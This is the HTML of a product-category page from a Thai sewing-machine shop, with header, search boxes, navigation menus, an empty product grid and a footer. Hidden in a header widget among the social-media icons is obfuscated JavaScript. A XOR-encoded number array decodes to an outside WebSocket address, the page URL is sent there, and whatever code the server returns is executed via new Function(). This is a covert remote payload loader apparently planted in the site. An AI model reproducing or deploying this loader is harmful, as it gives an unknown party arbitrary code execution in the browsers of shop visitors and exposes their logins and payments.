					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3286" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69707fbb1ed3e">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69707fbb1ed3e" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3286" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69707fbb26f3f">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="69707fbb26f3f" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">เสื้อหม้อห้อม</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-nothing-found elementor-products-nothing-found">It seems we can&#039;t find what you&#039;re looking for.</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="3286" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69707fbb2c0e1">Search</label><input type="search" name="s" id="69707fbb2c0e1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
